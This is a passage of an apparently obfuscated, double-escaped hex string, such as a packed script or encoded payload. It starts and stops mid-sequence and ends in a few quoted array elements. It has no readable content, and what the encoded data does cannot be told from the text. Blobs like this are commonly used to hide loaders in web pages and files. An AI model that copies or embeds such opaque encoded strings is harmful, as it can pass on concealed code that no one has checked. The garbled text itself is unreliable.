x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x